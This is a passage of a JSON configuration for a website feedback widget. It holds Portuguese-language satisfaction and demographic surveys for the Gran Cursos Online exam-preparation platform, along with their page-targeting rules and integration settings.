funcionalidades de estudos ","comments":false},{"text":"O corpo docente e materiais pedagógicos ","comments":false},{"text":"Valores, assinaturas e promoções","comments":false},{"text":"Atendimento e suporte ","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"byOrder"},{"uuid":"744bd6c1-d1ed-4b51-92d9-84415672ee03","type":"single-close-ended","text":"Há quanto tempo você utiliza o Gerenciador do Gran?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 meses","comments":false},{"text":"De 4 a 6 meses","comments":false},{"text":"De 7 a 11 meses","comments":false},{"text":"De 1 a 2 anos","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"Mais de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"c6565082-37f4-41c5-891d-549ca8f46b75","type":"single-close-ended","text":"Qual sua assinatura atual?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Assinatura Ilimitada Social","comments":false},{"text":"Assinatura Ilimitada Social Mulher","comments":false},{"text":"Assinatura Ilimitada Mulher","comments":false},{"text":"Assinatura dupla","comments":false},{"text":"Assinatura de quatro pessoas","comments":false},{"text":"Curso avulso","comments":false},{"text":"OAB","comments":false}],"next":"byOrder"},{"uuid":"233d1c8c-cf54-43ab-a25d-b6f2a00e1809","type":"multiple-close-ended","text":"Quais desses outros produtos do GRAN você utiliza?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Pós-graduação","comments":false},{"text":"Graduação","comments":false},{"text":"Plataforma GRAN (com videoaulas, PDFs, Cronograma..)","comments":false},{"text":"Mentoria","comments":false},{"text":"OAB","comments":false},{"text":"Nenhuma das opções anteriores","comments":false}],"next":"byOrder"},{"uuid":"fcad71a5-bbae-44a8-a533-7176e5e38a91","type":"single-close-ended","text":"Quais ferramentas você mais utiliza além do Gerenciador?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Videoaula","comments":false},{"text":"PDFs","comments":false},{"text":"Caderno de Questões","comments":false},{"text":"Cronograma","comments":false},{"text":"Mapas Mentais","comments":false},{"text":"Edital em questão","comments":false},{"text":"Lei secas e comentadas","comments":false},{"text":"Fórum de dúvidas","comments":false},{"text":"Salas Particulares","comments":false},{"text":"Comunidade","comments":false},{"text":"Audiobooks","comments":false},{"text":"Dashboard","comments":false},{"text":"Simulados inéditos","comments":false},{"text":"Tutor 24h","comments":false},{"text":"Maia","comments":false},{"text":"Questões objetivas e/ou discursivas","comments":false}],"next":"byOrder"},{"uuid":"2e060949-edc6-4867-bf1f-fc759aefe093","type":"single-open-ended-multiple-line","text":"Se desejar, deixe um comentário sobre a plataforma do Gerenciador.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos seu tempo!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":5,"persist_condition":"response","targeting_percentage":6,"targeting":[{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://gerenciador.grancursosonline.com.br/","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null}],"uuid":"dab525ac-4bf5-4820-9ab3-2e178cb18b0b","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1836327,"created_epoch_time":1767896504,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"4f51151c-1cd1-4e78-b086-974e68efb5a6","type":"title-and-description","text":"Queremos garantir que nossa plataforma facilite seu dia a dia. Por isso, de 3 em 3 meses, passamos por aqui para coletar suas percepções. \nQuer compartilhar sua visão com a gente hoje?","required":true,"next":"byOrder"},{"uuid":"ae8a79e2-69ef-4e68-a8af-041dff09a211","type":"reaction","text":"Como está sendo a sua experiência com a plataforma do GRAN QUESTÕES?","required":true,"labels":[{"text":"Muito ruim"},{"text":"Muito boa"}],"nextByAnswer":["question:50967fb4-8d9c-42c4-a2f9-39080c0a8184","question:50967fb4-8d9c-42c4-a2f9-39080c0a8184","question:9c201c2c-c866-4127-acba-2767416f147f"],"next":"byAnswer","reaction_style":"smiley"},{"uuid":"50967fb4-8d9c-42c4-a2f9-39080c0a8184","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação às questões?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Questões desatualizadas ou duplicadas","comments":false},{"text":"Falta de questões (objetivas ou discursivas)","comments":false},{"text":"Erros no gabarito","comments":false},{"text":"Conteúdo antigo ou desatualizado","comments":false},{"text":"Não tive problemas com questões","comments":false},{"text":"Minha experiência com o conteúdo das questões foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:2bec674e-1621-4cb3-bf7a-2690fa4a495c"},{"uuid":"f4e4fd7c-0d21-418c-b831-497c338ffe83","type":"multiple-close-ended","text":"O que mais influenciou sua nota na hora de entender uma questão?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Falta de comentários de professores","comments":false},{"text":"Insatisfação com os comentários da Maia (IA)","comments":false},{"text":"Falha na comunicação ou explicações pouco claras","comments":false},{"text":"Falta de comentários de alunos","comments":false},{"text":"Falta de poder responder comentários","comments":false},{"text":"Não tive problemas na hora de entender uma questão","comments":false},{"text":"Minha experiência em entender as questões foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"byOrder"},{"uuid":"2bec674e-1621-4cb3-bf7a-2690fa4a495c","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação questões técnicas ou de uso na plataforma?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Insatisfação/Problemas com os filtros","comments":false},{"text":"Não encontro o que preciso/quero","comments":false},{"text":"Falta de alguma funcionalidade ou ação específica","comments":false},{"text":"Problemas técnicos (lentidão, erros ou dificuldades de acesso)","comments":false},{"text":"Problemas com funcionalidades específicas (Quais?)","comments":true},{"text":"Não tive problemas técnicos ou de uso da plataforma","comments":false},{"text":"Minha experiência com o uso da plataforma foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:4a124480-caca-4b3a-a6b8-83eb4ae3fe0c"},{"uuid":"4a124480-caca-4b3a-a6b8-83eb4ae3fe0c","type":"multiple-close-ended","text":"Houve algum questão/situação administrativa ou de uso geral?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Problemas com pagamento, cobrança indevida ou renovação.","comments":false},{"text":"Tempo de resposta do atendimento ou resolução de dúvidas","comments":false},{"text":"Insatisfação com o modelo de assinatura.","comments":false},{"text":"Falhas na comunicação oficial da empresa","comments":false},{"text":"Excesso de propagandas, publicidades ou pesquisas.","comments":false},{"text":"Não tive problemas com áreas administrativas ","comments":false},{"text":"Minha experiência com áreas administrativas foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:744bd6c1-d1ed-4b51-92d9-84415672ee03"},{"uuid":"9c201c2c-c866-4127-acba-2767416f147f","type":"multiple-close-ended","text":"O que mais influenciou sua nota?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Facilidade de uso da plataforma ","comments":false},{"text":"Boas funcionalidades de estudos (ex: Discursivas, Simulados etc)","comments":false},{"text":"O corpo docente e materiais pedagógicos ","comments":false},{"text":"Valores, assinaturas e promoções","comments":false},{"text":"Atendimento e suporte ","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"byOrder"},{"uuid":"744bd6c1-d1ed-4b51-92d9-84415672ee03","type":"single-close-ended","text":"Há quanto tempo você utiliza o GRAN Questões?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 meses","comments":false},{"text":"De 4 a 6 meses","comments":false},{"text":"De 7 a 11 meses","comments":false},{"text":"De 1 a 2 anos","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"Mais de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"233d1c8c-cf54-43ab-a25d-b6f2a00e1809","type":"multiple-close-ended","text":"Quais desses outros produtos do GRAN você utiliza?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Pós-graduação","comments":false},{"text":"Graduação","comments":false},{"text":"Plataforma GRAN (com videoaulas, PDFs, Cronograma..)","comments":false},{"text":"Mentoria","comments":false},{"text":"Nenhuma das opções anteriores","comments":false}],"next":"byOrder"},{"uuid":"fcad71a5-bbae-44a8-a533-7176e5e38a91","type":"single-close-ended","text":"Quais ferramentas você mais utiliza no GRAN Questões?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Simulados","comments":false},{"text":"Questões discursivas","comments":false},{"text":"Comentários da Maia","comments":false},{"text":"Assuntos frequentes (Raio-X)","comments":false},{"text":"Meu desempenho","comments":false},{"text":"Provas","comments":false},{"text":"Concursos","comments":false},{"text":"Filtros de Questões","comments":false},{"text":"Disciplinas","comments":false},{"text":"Programa de Estudos","comments":false},{"text":"Questões objetivas","comments":false}],"next":"byOrder"},{"uuid":"2e060949-edc6-4867-bf1f-fc759aefe093","type":"single-open-ended-multiple-line","text":"Se desejar, deixe um comentário sobre a plataforma do Gran QUESTÕES.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos seu tempo!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":5,"persist_condition":"response","targeting_percentage":6,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://questoes.grancursosonline.com.br/aluno/dashboard?auth=force","name":null,"rule_type":null}],"uuid":"7768f90e-0882-46bc-8de8-a2e7392fb881","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1836322,"created_epoch_time":1767895112,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"4f51151c-1cd1-4e78-b086-974e68efb5a6","type":"title-and-description","text":"Queremos garantir que nossa plataforma facilite seu dia a dia. Por isso, de 3 em 3 meses, passamos por aqui para coletar suas percepções. \nQuer compartilhar sua visão com a gente hoje?","required":true,"next":"byOrder"},{"uuid":"ae8a79e2-69ef-4e68-a8af-041dff09a211","type":"reaction","text":"Como está sendo a sua experiência com a plataforma de estudos do GRAN?","required":true,"labels":[{"text":"Muito ruim"},{"text":"Muito boa"}],"nextByAnswer":["question:50967fb4-8d9c-42c4-a2f9-39080c0a8184","question:50967fb4-8d9c-42c4-a2f9-39080c0a8184","question:9c201c2c-c866-4127-acba-2767416f147f"],"next":"byAnswer","reaction_style":"smiley"},{"uuid":"50967fb4-8d9c-42c4-a2f9-39080c0a8184","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação ao conteúdo?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Qualidade dos materiais pedagógicos (PDFs, videoaulas ou audiobooks)","comments":false},{"text":"Conteúdo desatualizado, antigo ou incompleto","comments":false},{"text":"Desorganização dos cursos e matérias","comments":false},{"text":"Insatisfação com o corpo docente (professores)","comments":false},{"text":"Não tive problemas em relação ao conteúdo","comments":false},{"text":"Minha experiência com o conteúdo foi neutra","comments":true},{"text":"Outro(s) (Por favor, especifique)","comments":false}],"next":"question:2bec674e-1621-4cb3-bf7a-2690fa4a495c"},{"uuid":"2bec674e-1621-4cb3-bf7a-2690fa4a495c","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação questões técnicas ou de uso na plataforma?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Problemas de acesso/login ou lentidão","comments":false},{"text":"Erros técnicos na plataforma","comments":false},{"text":"Respostas e comandos da inteligência artificial","comments":false},{"text":"Dificuldade de encontrar o que precisa","comments":false},{"text":"Falta de funcionalidades, ferramentas e funções","comments":false},{"text":"Problemas com funcionalidades específicas (Quais?)","comments":true},{"text":"Excesso de propagandas, publicidades ou pesquisas","comments":false},{"text":"Não tive problemas técnicos ou de uso da plataforma","comments":false},{"text":"Minha experiência com o uso da plataforma foi neutra, não tive grandes problemas","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:4a124480-caca-4b3a-a6b8-83eb4ae3fe0c"},{"uuid":"4a124480-caca-4b3a-a6b8-83eb4ae3fe0c","type":"multiple-close-ended","text":"O que mais influenciou sua nota em relação ao suporte ou cobrança?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Atendimento de inteligência artificial","comments":false},{"text":"Tempo de resposta do atendimento ou resolução de dúvidas","comments":false},{"text":"Dificuldade com pagamentos ou cobranças indevidas","comments":false},{"text":"Problemas com renovação automática ou assinaturas","comments":false},{"text":"Falhas na comunicação oficial da empresa","comments":false},{"text":"Não tive problemas com o suporte ou cobrança","comments":false},{"text":"Minha experiência com suporte ou cobrança foi neutra","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"question:744bd6c1-d1ed-4b51-92d9-84415672ee03"},{"uuid":"9c201c2c-c866-4127-acba-2767416f147f","type":"multiple-close-ended","text":"O que mais influenciou sua nota?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Facilidade de uso da plataforma ","comments":false},{"text":"Boas funcionalidades de estudos (ex: Cronograma, Salas Particulares etc)","comments":false},{"text":"O corpo docente e materiais pedagógicos ","comments":false},{"text":"Valores, assinaturas e promoções","comments":false},{"text":"Atendimento e suporte ","comments":false},{"text":"Outro(s) (Por favor, especifique)","comments":true}],"next":"byOrder"},{"uuid":"744bd6c1-d1ed-4b51-92d9-84415672ee03","type":"single-close-ended","text":"Há quanto tempo você utiliza o GRAN?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 3 meses","comments":false},{"text":"De 4 a 6 meses","comments":false},{"text":"De 7 a 11 meses","comments":false},{"text":"De 1 a 2 anos","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"Mais de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"2d3b4ee5-a3f9-44d3-b912-55a8dc560062","type":"single-close-ended","text":"Qual sua assinatura atual?","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Assinatura Ilimitada Social","comments":false},{"text":"Assinatura Ilimitada Social Mulher","comments":false},{"text":"Assinatura Ilimitada Mulher","comments":false},{"text":"Assinatura dupla","comments":false},{"text":"Assinatura de quatro pessoas","comments":false},{"text":"Curso avulso","comments":false},{"text":"OAB","comments":false},{"text":"Gratuito","comments":false},{"text":"Cursando pós-graduação","comments":false}],"next":"byOrder"},{"uuid":"233d1c8c-cf54-43ab-a25d-b6f2a00e1809","type":"multiple-close-ended","text":"Quais desses outros produtos do GRAN você utiliza?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Pós-graduação","comments":false},{"text":"Graduação","comments":false},{"text":"Gran Questões","comments":false},{"text":"Mentoria","comments":false},{"text":"Nenhuma das opções anteriores","comments":false}],"next":"byOrder"},{"uuid":"fcad71a5-bbae-44a8-a533-7176e5e38a91","type":"single-close-ended","text":"Quais ferramentas você mais usa na plataforma de estudos do GRAN?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":false,"answers":[{"text":"Videoaula","comments":false},{"text":"PDFs","comments":false},{"text":"Caderno de Questões","comments":false},{"text":"Cronograma","comments":false},{"text":"Mapas Mentais","comments":false},{"text":"Edital em questão","comments":false},{"text":"Lei secas e comentadas","comments":false},{"text":"Fórum de dúvidas","comments":false},{"text":"Salas Particulares","comments":false},{"text":"Comunidade","comments":false},{"text":"Gerenciador de estudos ","comments":false},{"text":"Audiobooks","comments":false},{"text":"Dashboard","comments":false},{"text":"Simulados inéditos","comments":false},{"text":"Tutor 24h","comments":false},{"text":"Maia","comments":false}],"next":"byOrder"},{"uuid":"2e060949-edc6-4867-bf1f-fc759aefe093","type":"single-open-ended-multiple-line","text":"Se desejar, deixe um comentário sobre a plataforma de estudos do Gran.","required":false,"nextIfSkipped":"byOrder","next":"byOrder"}],"thankyou":"Agradecemos seu tempo!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"delay","display_delay":5,"persist_condition":"response","targeting_percentage":6,"targeting":[{"component":"url","match_operation":"starts_with","negate":false,"pattern":"https://www.grancursosonline.com.br/aluno/espaco/meus-cursos","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null}],"uuid":"3ff7ad72-016a-41f8-a273-e8c59dc143f3","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"popover","auto_screenshot":false,"etr_enabled":false,"show_legal":true,"logo_path":null,"button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"},{"id":1836117,"created_epoch_time":1767807120,"skin":"light","background":"#EAEAEA","effective_show_branding":false,"position":"right","content":{"version":2,"questions":[{"uuid":"c1085df8-bb10-4f8c-bdf7-fe7d8c24b525","type":"single-close-ended","text":"Você confirma que foi aprovado(a) em concurso público no último trimestre?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:81f141e6-ea63-4fa0-bdcc-dbd45e5a9dfb","question:78cbdc60-74c9-4a67-a09a-c2e88e85bbcd"],"next":"byAnswer"},{"uuid":"78cbdc60-74c9-4a67-a09a-c2e88e85bbcd","type":"title-and-description","text":"Estamos ansiosos pela sua aprovação, esperamos que logo você possa preencher essa pesquisa e nos contar mais sobre a realização desse sonho. Por hora, obrigado pela sua atenção e por escolher o Gran para seus estudos! Boa preparação e até breve.","required":true,"next":"thankYou"},{"uuid":"81f141e6-ea63-4fa0-bdcc-dbd45e5a9dfb","type":"single-close-ended","text":"Em qual carreira ocorreu a aprovação?","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Segurança Pública (Policial, Bombeiro)","comments":false},{"text":"Fiscal","comments":false},{"text":"Tribunais","comments":false},{"text":"Educação","comments":false},{"text":"Militar","comments":false},{"text":"Saúde","comments":false},{"text":"TI","comments":false},{"text":"Diplomacia","comments":false},{"text":"Outro (Qual?)","comments":true}],"next":"byOrder"},{"uuid":"a8bc3376-ae25-4a7c-a099-b00ea15849bc","type":"single-close-ended","text":"Quantos anos você tem?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"18 a 20 anos  ","comments":false},{"text":"21 a 24 anos ","comments":false},{"text":"25 a 30 anos  ","comments":false},{"text":"31 a 40 anos  ","comments":false},{"text":"41 a 50 anos","comments":false},{"text":"51 a 60 anos","comments":false},{"text":"61 anos ou mais","comments":false}],"next":"byOrder"},{"uuid":"32472efa-bacd-4419-b5b3-731a0745b6dc","type":"single-close-ended","text":"Como você se identifica em termos de raça/etnia?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Asiático(a)","comments":false},{"text":"Branco(a)","comments":false},{"text":"Indígena","comments":false},{"text":"Pardo(a)","comments":false},{"text":"Preto(a)","comments":false},{"text":"Outro","comments":false}],"next":"byOrder"},{"uuid":"7b9c22b9-a85b-4e55-a010-f95b393e8ccc","type":"single-close-ended","text":"Como você se identifica?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Homem","comments":false},{"text":"Mulher","comments":false},{"text":"Pessoa não-binária ","comments":false},{"text":"Prefiro não responder","comments":false},{"text":"Outro","comments":true}],"next":"byOrder"},{"uuid":"8dfd56f1-f61d-4d71-b7a2-b11821386c20","type":"single-close-ended","text":"Em qual região do Brasil você residiu por mais tempo enquanto estudou com o Gran?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Norte","comments":false},{"text":"Nordeste","comments":false},{"text":"Centro-Oeste","comments":false},{"text":"Sudeste","comments":false},{"text":"Sul","comments":false}],"next":"byOrder"},{"uuid":"780c17cd-2917-4fc9-b947-2bfd96771e4d","type":"single-close-ended","text":"Qual o seu grau de escolaridade?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Ensino Fundamental Incompleto","comments":false},{"text":"Ensino Fundamental Completo","comments":false},{"text":"Ensino Médio Incompleto","comments":false},{"text":"Ensino Médio Completo","comments":false},{"text":"Ensino Superior Incompleto","comments":false},{"text":"Ensino Superior Completo","comments":false},{"text":"Pós-Graduação ","comments":false},{"text":"Outro","comments":false}],"next":"byOrder"},{"uuid":"e3237d86-d75e-4b9a-b7ff-f41fc6c36fee","type":"single-close-ended","text":"Você se identifica como uma pessoa com deficiência (PCD) ou neurodivergente?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"nextByAnswer":["question:29a93993-a17d-47d4-983a-7c6e9bfbe0fb","question:fe54f255-34e0-4542-9ac6-f9507374ebcc"],"next":"byAnswer"},{"uuid":"29a93993-a17d-47d4-983a-7c6e9bfbe0fb","type":"multiple-close-ended","text":"Selecione todas as opções que se aplicam:\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Deficiência física (ex.: dificuldade de mobilidade, amputação, paralisia).","comments":false},{"text":" Deficiência visual (ex.: cegueira, baixa visão).","comments":false},{"text":" Deficiência auditiva (ex.: surdez, perda parcial de audição).","comments":false},{"text":"Dificuldades cognitivas ou de desenvolvimento intelectual (ex.: síndrome de Down, condições que afetam o raciocínio ou a aprendizagem)","comments":false},{"text":"Condições psicossociais ou de saúde mental (ex.: transtornos mentais crônicos)","comments":false},{"text":" Neurodivergência (ex.: TDAH, autismo, dislexia, discalculia, Tourette).","comments":false},{"text":"Outra","comments":false},{"text":" Prefiro não responder","comments":false}],"next":"byOrder"},{"uuid":"fe54f255-34e0-4542-9ac6-f9507374ebcc","type":"single-close-ended","text":"Por quanto tempo você estudou com o Gran?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Menos de 1 ano","comments":false},{"text":"De 1 a 2 anos","comments":false},{"text":"De 2 a 3 anos","comments":false},{"text":"De 3 a 4 anos","comments":false},{"text":"Acima de 4 anos","comments":false}],"next":"byOrder"},{"uuid":"531e3128-309e-4047-a8c0-d70f73b34134","type":"single-close-ended","text":"Você estudou com o Gran utilizando a Assinatura Social?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"next":"byOrder"},{"uuid":"17afd4a6-c2f1-49cb-be27-ffaf57a9aad1","type":"single-close-ended","text":"Na época em que foi aluno(a) do Gran, havia a possibilidade de você estudar\npara concurso público, residência multiprofissional e/ou exame profissional na sua cidade de forma presencial?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"next":"byOrder"},{"uuid":"ce7ab712-94e7-4b65-868a-1d02c5ed257a","type":"single-close-ended","text":"Qual foi a importância de estudar com o Gran para a sua aprovação?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Foi decisivo. Sem o Gran, eu não teria conseguido me preparar adequadamente","comments":false},{"text":"Contribuiu bastante, facilitou meus estudos e reforçou meu aprendizado","comments":false},{"text":" Ajudou em alguns pontos, mas usei outros recursos como base principal","comments":false},{"text":"Não fez diferença. Minha preparação teria sido a mesma sem o Gran","comments":false}],"next":"byOrder"},{"uuid":"1f589e53-23b3-4459-bbce-79185445130c","type":"single-close-ended","text":"Você considera que os materiais e a metodologia do Gran foram importantes para a sua aprovação?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim, especialmente pelas vídeoaulas oferecidas","comments":false},{"text":"Sim, principalmente pelos pdfs disponibilizados","comments":false},{"text":"Sim, principalmente pelos materiais gratuitos disponibilizados","comments":false},{"text":"Sim, destacaria as lives realizadas antes das provas","comments":false},{"text":"Não, achei o material semelhante ao de outros cursos","comments":false},{"text":"Não, a metodologia do Gran não teve impacto significativo no meu aprendizado","comments":false}],"next":"byOrder"},{"uuid":"cecbe7e5-8e82-4968-807e-1cbb8c9f3127","type":"single-close-ended","text":" Você é o(a) principal provedor(a) da sua família?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Não","comments":false}],"next":"byOrder"},{"uuid":"76bcd726-7073-4325-9a52-af9954923079","type":"single-close-ended","text":"Qual é a sua renda individual (per capita) atual?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Até 1 salário mínimo","comments":false},{"text":"Até 2 salários mínimos","comments":false},{"text":"Até 3 salários mínimos","comments":false},{"text":"Até 4 salários mínimos","comments":false},{"text":"Até 5 salários mínimos","comments":false},{"text":"Até 6 salários mínimos","comments":false}],"next":"byOrder"},{"uuid":"d8b3c09d-9049-430c-86b5-24e164bba5ec","type":"single-close-ended","text":"Você já foi empossado(a) no cargo novo?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Sim","comments":false},{"text":"Ainda não","comments":false}],"next":"byOrder"},{"uuid":"57d80c6a-10f5-49de-8b78-8969518e2913","type":"single-close-ended","text":"Você obteve aumento de renda após se tornar aluno do Gran?\n","required":true,"randomize_answer_order":true,"pin_last_to_bottom":true,"answers":[{"text":"Não tive aumento de renda","comments":false},{"text":"Sim, pelo exame profissional","comments":false},{"text":"Sim, pela residência multiprofissional","comments":false},{"text":"Sim, pelo concurso público","comments":false},{"text":"Tenho previsão de aumento de renda, mas ainda não fui empossado(a) no novo cargo","comments":false},{"text":"Outro","comments":true}],"nextByAnswer":["question:f89fccf1-62ea-4801-b61d-2329f90af0c1","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:20e715dd-da15-4c00-be4a-3aec33d7f09a","question:f89fccf1-62ea-4801-b61d-2329f90af0c1"],"next":"byAnswer"},{"uuid":"20e715dd-da15-4c00-be4a-3aec33d7f09a","type":"single-close-ended","text":"Qual foi o aumento de renda individual atingido?\n","required":true,"randomize_answer_order":false,"pin_last_to_bottom":false,"answers":[{"text":"Até R$ 500","comments":false},{"text":"De R$ 501 a R$ 1000","comments":false},{"text":"De R$ 1001 a R$ 2000","comments":false},{"text":"R$ 2001 aR$ 4000","comments":false},{"text":"Mais de R$ 4001","comments":false}],"next":"byOrder"},{"uuid":"f89fccf1-62ea-4801-b61d-2329f90af0c1","type":"net-promoter-score","text":"Qual é a probabilidade de você recomendar o Gran a um(a) amigo(a) ou colega?\n","required":true,"labels":[{"text":"Pouco provável"},{"text":"Muito provável"}],"next":"byOrder"}],"thankyou":"Agradecemos pela participação!"},"connect_visit_data":"always","ask_for_consent":false,"language":"pt_BR","display_condition":"immediate","display_delay":0,"persist_condition":"response","targeting_percentage":100,"targeting":[{"component":"device","match_operation":"exact","negate":false,"pattern":"phone","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"desktop","name":null,"rule_type":null},{"component":"url","match_operation":"contains","negate":false,"pattern":"/","name":null,"rule_type":null},{"component":"device","match_operation":"exact","negate":false,"pattern":"tablet","name":null,"rule_type":null}],"uuid":"a2b77a2f-a276-4bf4-ab77-f5a239f08d10","invite":{"title":"Your feedback is important to us!","description":"Tell us what you think about this page by taking our quick Survey.","button":"Yes, I will give feedback","close":"No thanks"},"invite_enabled":false,"display_type":"external_link","auto_screenshot":true,"etr_enabled":false,"show_legal":false,"logo_path":"surveys/logo/9d925a06ba924beaab81032bf17c81b5","button_color":"#324FBE","parent_element_selector":null,"button_survey_label":null,"custom_css":null,"targeting_user_attribute_match_logic":"and"}],"integrations":{"optimizely":{"tag_recordings":false},"abtasty":{"tag_recordings":false},"kissmetrics":{"send_user_id":false},"mixpanel":{"send_events":false},"unbounce":{"tag_recordings":false},"hubspot":{"enabled":true,"send_recordings":false,"send_surveys":true}},"features":["ask.popover_redesign","client_script.compression.pc","csq_theme","error_reporting","feedback.embeddable_widget","feedback.widgetV2","feedback.widget_telemetry","settings.billing_v2","survey.embeddable_widget","survey.image_question","survey.screenshots","survey.type_button","tcvs_v2"],"tracking_code_verified":true,"cs_project_id":null,"cs_tag_name":null,"account_id":628706,"account_signature":"46e7640c7384dd29ac36f166a2bbc33119ecd47b86f7b5c824e578344a7ae829"};

